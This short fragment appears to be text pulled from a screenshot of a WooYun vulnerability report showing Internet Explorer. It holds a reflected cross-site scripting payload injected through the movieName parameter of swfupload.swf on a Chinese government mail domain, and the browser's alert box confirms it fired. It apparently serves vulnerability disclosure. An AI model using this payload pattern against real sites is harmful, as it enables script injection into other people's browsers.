 http://mail.mofcom.gov.cn//swfupload/swfupload.swf?movieName=%22]%29}catch%28e%29{if%28!window. - Windows Internet Explorer
http://mail.mofcom.gov.cn//swfupload/swfupload.swf?movieName=%22]%29}catch%28e%29{if%28!window.x%29{window.x=1;alert%28/
收藏夹 建议网站 网页快讯库
http://mail.mofcom.gov.cn//swfupload/swfu...
defined
来自网页的消息
/xss/
确定
www.wooyun.org